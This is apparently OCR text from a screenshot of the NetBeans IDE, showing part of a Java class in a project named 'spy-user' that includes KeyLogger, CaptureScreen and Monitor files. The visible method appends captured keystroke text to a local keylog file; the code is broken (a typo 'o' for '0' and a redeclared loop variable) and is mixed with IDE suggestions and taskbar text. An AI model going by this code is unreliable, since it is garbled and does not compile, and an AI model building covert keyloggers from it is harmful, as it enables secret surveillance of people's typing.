 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
217.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o;i<cont.length();i+=20)
62 Create local variable "o"
63 Create field "o" in spy.user.KeyLogger
64 Create parameter "o"
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
61:1
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:22
01-05-2023
3